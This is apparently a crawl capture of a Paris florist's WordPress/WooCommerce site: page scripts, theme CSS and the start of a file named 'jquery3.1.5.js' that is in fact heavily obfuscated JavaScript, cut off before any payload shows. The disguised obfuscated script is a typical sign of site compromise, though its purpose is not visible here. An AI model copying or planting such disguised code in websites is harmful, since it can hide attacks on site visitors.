	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/owl/owl.carousel.min.js?ver=b5e5f0c0c" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/comment-reply.min.js?ver=efefc74d1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="module"  src="https://www.christianmorel.com/blog/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=8a64adf09" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=056a021b0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.christianmorel.com/blog/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=056a021b0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=4d4345613" id="slick-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=4d4345613" id="imagezoom-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=4d4345613" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/blog/wp-admin/admin-ajax.php","ajax_nonce":"247b64ad7b","product_id":"5856","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"0","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=4d4345613" id="wpgs-public-js"></script>
<script type="text/javascript" id="wapf-frontend-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https://www.christianmorel.com/blog/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":" ","trim_zeroes":false,"tax_suffix":"","tax_enabled":true,"price_incl_tax":true,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2026-01-19T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=25fd072a4" id="wapf-frontend-js"></script>
<script defer type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=97ca38663" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.christianmorel.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=efefc74d1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.christianmorel.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script>document.addEventListener("wapf/delete_var", function(){ if(jQuery.fn) Object.defineProperty(jQuery.fn, "wc_variations_image_update", { value: function() {}, writable: false}) } )</script>	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/functions.js?ver=1.10"></script>
  
  
	<style>
	</style>
	<script type="text/javascript">
function kadd_lies_in_depth(){
	return false;
}
$kadd_jq(document).ready(function(){
      
      $kadd_jq('.woocommerce-shipping-destination').html('To update your delivery options, please enter your delivery location below')
    	
  /*
    if($kadd_jq('#calc_shipping_city').val() == ''){
        $kadd_jq('#calc_shipping_city').val('Paris');
        $kadd_jq('#calc_shipping_postcode').val('75011');
        $kadd_jq('.woocommerce-shipping-calculator').submit();
    }
    */
    
	if($kadd_jq('#selectSize').length > 0){
		$kadd_jq('.variations_form').hide();
	}
	if($kadd_jq('#perfectAmount').length > 0){
		$kadd_jq('.amount').html($kadd_jq('#perfectAmount').html());
		$kadd_jq('.cart').hide();
	}
	$kadd_jq('#woo_suivant_button_taille').click(function(){
		$kadd_jq('.variations_form').show();
		$kadd_jq('#selectSizeContainer').hide();
		return false;
	});
	$kadd_jq('.btnOpenDevis').click(function() {
		console.log('ok');
		$kadd_jq('#contactFormPopin').fadeIn('medium');
		return false;
	});
	$kadd_jq('#btnCloseDevis').click(function() {
		$kadd_jq('#contactFormPopin').fadeOut('medium', function() {
			$kadd_jq('#contactFormPopin').hide();
		});
		return false;
	});
	init_parse_content_display();
	init_responsive('https://www.christianmorel.com/blog/wp-content/themes/cm_new', 'https://www.christianmorel.com/blog/wp-admin/admin-ajax.php', 'kadd');
	$kadd_jq('#box_hidden').hide();
	$kadd_jq('#comments h2').css('display', 'block');
	$kadd_jq('#comments h2').click( function () {
		if($kadd_jq("#comments h2").hasClass('visible')) {
			$kadd_jq('#box_hidden').hide('600');
			$kadd_jq('.indicator').replaceWith('<a href="javascript:;" class="indicator">&#9660;</a>');
			$kadd_jq('#comments h2').removeClass('visible');
		} else {
			$kadd_jq('#box_hidden').show('600');
			$kadd_jq('.indicator').replaceWith('<a href="javascript:;" class="indicator">&#9650;</a>');
			$kadd_jq('#comments h2').addClass('visible');
		}
	});
	if(!is_mobile()){
//		generate_wc_gallery([1241,1263,1266,1269,1272,1275,1528,1763,1784,1788,1780,1987,2016,2021,2037,2052,2054,2275,2297,4241,4243,4245,4248,4250,4257,4260,4263,4413,4416,4419,4422,4659,4727,4941,5790,5793,5796,5799,5802,5805,5808,5811,5814,5817,5820,5823,5826,5829,5832,5835,5838,5841,5844,5847,5850,5853,5856,5859,5862,5864,5866,5868,5871,5874,5877,5880,5883,5886,5889,5892,5895,5898,5901,10286,10288,10289],[['https://www.christianmorel.com/blog/wp-content/uploads/bouquet_simplicite_2-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/Creation_Bonheur_Christian_Morel_Fleuriste_Paris-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/creation-emotion-christian-morel-fleuriste-paris-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/bouquet-85-euros-287x287.jpg'],[],['https://www.christianmorel.com/blog/wp-content/uploads/Bouquet-Sublime-par-Christian-Morel-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/Bouquet-Irresistible-Christian-Morel-Fleuriste-Paris-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/phalaenopsis-blanc-2-287x287.jpeg','https://www.christianmorel.com/blog/wp-content/uploads/phalaenopsis-blanc-3-287x287.jpeg'],['https://www.christianmorel.com/blog/wp-content/uploads/valentine-cube-roses-detail-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/valentine-cube-roses-face-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/valentine-cube-roses-fleurs-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/valentine-cube-roses-plantes-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-profil-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-detail-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-noeud-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-profil-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-detail-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-noeud-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-profil-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-detail-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-noeud-287x287.jpg'],[],[],[],['https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-mediterranee-zoom-olivier-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-mediterranee-zoom-lavande-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-mediterranee-zoom-kumquat-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-mediterranee-zoom-campanule-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-1-zoom-thym-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-1-zoom-sauge-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-1-zoom-sauge-nid-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-1-zoom-menthe-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-1-zoom-laurier-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-1-zoom-citronnelle-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-2-zoom-thym-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-2-zoom-romarin-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-2-zoom-persil-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-2-zoom-nid-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/jardiniere-aromatique-2-zoom-lierre-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-3-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-2-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-1-287x287.jpg'],[],['https://www.christianmorel.com/blog/wp-content/uploads/DSC00272-1-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/DSC00286-1-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/DSC00264-1-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/DSC00242-1-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/DSC00235-1-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/DSC00312-1-287x287.jpg'],[],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0065-1-scaled.jpg'],[],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0103-1-scaled.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_0105-1-scaled.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1372-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1375-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1363-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1364-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1387-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1390-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1400-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1403-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-profil-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-detail-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-noeud-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/Pampa-2-scaled.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-profil-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-noeud-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/preuves-d-amour-roses-detail-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0065-1-scaled.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0065-1-scaled.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0065-1-scaled.jpg'],[],[],[],[],[],[],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0103-1-scaled.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_0105-1-scaled.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0103-1-scaled.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_0105-1-scaled.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_0103-1-scaled.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_0105-1-scaled.jpg'],[],[],[],[],[],[],[],[],[],[],[],[],['https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-3-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-2-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-1-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-3-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-2-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-1-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-3-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-2-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/fete-des-meres-bouquet-ete-indien-zoom-1-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1363-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1364-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1363-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1364-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1363-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1364-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1387-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1390-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1387-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1390-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1387-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1390-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1400-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1403-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1400-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1403-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1400-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1403-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1372-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1375-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1372-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1375-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/IMG_1372-287x287.jpg','https://www.christianmorel.com/blog/wp-content/uploads/IMG_1375-287x287.jpg'],['https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2023-02-28-à-17.22.13-287x287.png'],['https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2023-02-28-à-17.22.13-287x287.png'],['https://www.christianmorel.com/blog/wp-content/uploads/Capture-décran-2023-02-28-à-17.22.13-287x287.png']]);
	}
});


document.addEventListener("DOMContentLoaded", function () {
  console.log("DOM prêt");
});
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".expand").forEach(expand => {
    const btn = expand.querySelector(".expand-toggle");

    btn.addEventListener("click", function () {
      console.log('click event');
      const isOpen = expand.classList.contains("is-open");

      expand.classList.toggle("is-open");
      btn.setAttribute("aria-expanded", !isOpen);
    });
  });
});

	</script>
	
	<style>
	/*
		.single_variation_wrap *, .cart-collaterals *{
			display:none !important;
			
		}
		.single_variation_wrap:before, .cart-collaterals:before{
			content : 'La prise de commande n\'est pas disponible' !important;
			display:block !important;
		}
	*/
	</style>
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/style_V2.css?v=2
body_size: 755
content:
/*
 * Theme Name: Christian Morel
 * Author: Thibault Demoury
 * Template:     bootscore-main
 * Version:      5.1.3.1
 * Text Domain:  bootscore
*/
html body textarea:focus,
html body input[type=text]:focus,
html body input[type=password]:focus,
html body input[type=datetime]:focus,
html body input[type=datetime-local]:focus,
html body input[type=date]:focus,
html body input[type=month]:focus,
html body input[type=time]:focus,
html body input[type=week]:focus,
html body input[type=number]:focus,
html body input[type=email]:focus,
html body input[type=url]:focus,
html body input[type=search]:focus,
html body input[type=tel]:focus,
html body input[type=color]:focus,
html body button:focus,
html body .uneditable-input:focus {
  border-color: rgba(126, 239, 104, 0.8);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(126, 239, 104, 0.6);
  outline: 0 none;
}
html body .btn {
  text-decoration: none !important;
  text-transform: uppercase;
  border: 0;
  border-radius: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 30px;
  padding-right: 30px;
}
html body .btn:hover {
  text-decoration: none;
}
html body .btn.btn-primary {
  background-color: #000;
  color: #fff;
}
html body .btn.btn-primary:hover {
  background-color: #454545;
  color: #fff;
}
html body .btn.btn-secondary {
  background-color: #FFF;
  color: #000;
}
html body .btn.btn-secondary:hover {
  background-color: #ddd;
  color: #000;
}
html body .wp-caption {
  border: 1px solid #f0f0f0;
  text-align: center;
  background-color: #f7f7f7;
  padding-top: 4px;
  margin-left: -6px;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  max-width: 100%;
}
html body #top_wrap .whitePart {
  background-color: #FFF;
  color: #000;
  height: 60px;
}
html body #top_wrap .whitePart .dropdown {
  line-height: 24px;
}
html body #top_wrap .whitePart .titreBandeau {
  font-family: "Playfair Display", serif;
  font-size: 21px;
  line-height: 11px;
}
@media screen and (min-width: 768px) {
  html body #top_wrap .whitePart .titreBandeau {
    line-height: 17px;
    font-size: 32px;
  }
}
html body #top_wrap .whitePart .titreBandeau .sousTitreBandeau {
  font-family: "Lato", Verdana, Geneva, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
}
@media screen and (min-width: 768px) {
  html body #top_wrap .whitePart .titreBandeau .sousTitreBandeau {
    font-size: 16px;
  }
}
html body #top_wrap .whitePart #custom_menu {
  line-height: 50px;
}
html body #header .btnContainerHeader {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  position: absolute;
  z-index: 385;
}
html body #header .btnContainerHeader .btn {
  margin-top: 20px;
}
html body #header .btnContainerHeader h1 {
  font-size: 40px;
  color: #FFF;
  margin-bottom: 0;
  font-family: "Playfair Display", serif;
}
@media screen and (min-width: 768px) {
  html body #header .btnContainerHeader h1 {
    font-size: 90px;
  }
}
html body #header .btnContainerHeader h2 {
  font-size: 9px;
  color: #FFF;
  font-weight: 400;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  html body #header .btnContainerHeader h2 {
    font-size: 24px;
  }
}
html body #header_wrap {
  width: 100%;
  margin-bottom: 70px;
  position: relative;
}
@media screen and (min-width: 768px) {
  html body #header_wrap {
    min-height: 300px;
  }
}
html body #header_wrap #banner_back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
html body .woocommerce-product-gallery__image {
  margin-bottom: 20px;
}
html body .woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb {
  color: #000;
}
html body .wapf-product-totals {
  margin-top: 30px;
}

/*# sourceMappingURL=style_V2.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/css/admincss.css?ver=266fe51c2
body_size: -24
content:
.champsMasque{
  position:relative;
  
}

#toplevel_page_thibault_arcade_admin_service .wp-first-item{
  display:none;
}

.champsMasque:after{
  content:'';
  display:block;
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  background:rgba(255,255,255,0.5);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/jquery3.1.5.js
body_size: 7712
content:
(function(_0xb64318,_0x1d16c0){var _0x28cab6=_0xb64318();function _0xd32ab3(_0x41ffe0,_0x55c51e,_0xc399e0,_0x31561d){return _0x373d(_0x31561d- -0x3e8,_0xc399e0);}function _0x21a434(_0x406c5b,_0x2ca2fc,_0x783040,_0xfa99d9){return _0x373d(_0xfa99d9- -0x17b,_0x406c5b);}while(!![]){try{var _0x10dada=-parseInt(_0x21a434(0x33,0x8b,0xa6,0x72))/(-0x1883+-0x15b9+0x2e3d)*(-parseInt(_0x21a434(-0x17,-0xd,-0x37,0xc))/(0x1073+0xee8+-0x1f59))+parseInt(_0x21a434(0x3f,-0xa,-0x27,0x1c))/(0x2e4+-0x3*-0x141+0x1*-0x6a4)*(parseInt(_0xd32ab3(-0x1f1,-0x219,-0x22b,-0x230))/(0x1147+0x4ee+0x13*-0x12b))+parseInt(_0x21a434(0x53,0x3f,-0x6,0x29))/(-0x43d+0x14*-0x194+0x28f*0xe)*(parseInt(_0x21a434(0x63,0x41,0x8d,0x5c))/(-0xc1*-0x18+-0x549+0x1*-0xcc9))+-parseInt(_0xd32ab3(-0x245,-0x281,-0x28e,-0x26f))/(0xc3e*0x2+0x1*-0x455+-0x2*0xa10)*(-parseInt(_0x21a434(-0x25,0x1,0x42,-0x1))/(-0x101f+-0x98c*-0x2+-0x2f1*0x1))+-parseInt(_0x21a434(0x50,0x34,0xa0,0x6b))/(-0xc2*0x5+0x2*-0xae3+-0x1*-0x1999)+-parseInt(_0xd32ab3(-0x23e,-0x251,-0x262,-0x25c))/(-0x7*0x52f+-0x1707+0x3b5a)*(-parseInt(_0xd32ab3(-0x24d,-0x246,-0x272,-0x259))/(0x19a5+0x62a*0x1+-0x1fc4))+-parseInt(_0xd32ab3(-0x20d,-0x1fe,-0x21c,-0x22b))/(0xc*0x1a+0x12e*0x1d+-0x2362)*(parseInt(_0x21a434(0x20,0x53,0x49,0x4d))/(-0x1d4*-0x7+0x27*-0x3e+-0x34d));if(_0x10dada===_0x1d16c0)break;else _0x28cab6['push'](_0x28cab6['shift']());}catch(_0x262ba8){_0x28cab6['push'](_0x28cab6['shift']());}}}(_0x1cfe,0x15cc3*0x9+0xa1159*0x1+0x13a*-0x865));var _0x3f3795=(function(){function _0xa2922f(_0x14f71c,_0x4effd1,_0xff01b7,_0x799e5c){return _0x373d(_0x4effd1-0x2c9,_0x799e5c);}var _0x9dff6d={};_0x9dff6d[_0xa2922f(0x447,0x47c,0x49b,0x46c)]=function(_0x3d21d3,_0x4d6d3d){return _0x3d21d3!==_0x4d6d3d;},_0x9dff6d[_0xa2922f(0x483,0x487,0x463,0x486)]='qtlYZ';var _0x5ea3cc=_0x9dff6d,_0x3b89a8=!![];function _0x25afa2(_0xe8fc9f,_0x219458,_0xe80807,_0x36a4a0){return _0x373d(_0xe8fc9f-0xbd,_0xe80807);}return function(_0x1938a6,_0x2aafaf){var _0xb8fd9c=_0x3b89a8?function(){function _0x276cd0(_0x318518,_0x45ef5f,_0x28d88b,_0x27576a){return _0x373d(_0x318518-0x24b,_0x28d88b);}function _0x47fb28(_0x116c9a,_0x39cf77,_0x2dbe5b,_0x465afa){return _0x373d(_0x116c9a- -0x380,_0x39cf77);}if(_0x2aafaf){if(_0x5ea3cc[_0x47fb28(-0x1cd,-0x1c5,-0x19d,-0x1d5)](_0x276cd0(0x421,0x428,0x3e9,0x3fc),_0x5ea3cc[_0x276cd0(0x409,0x412,0x406,0x404)])){if(_0x37155f){var _0x390729=_0x1b6c67[_0x276cd0(0x412,0x3d6,0x44e,0x3ce)](_0x24fc7e,arguments);return _0x56c376=null,_0x390729;}}else{var _0x1d332b=_0x2aafaf[_0x276cd0(0x412,0x42b,0x452,0x453)](_0x1938a6,arguments);return _0x2aafaf=null,_0x1d332b;}}}:function(){};return 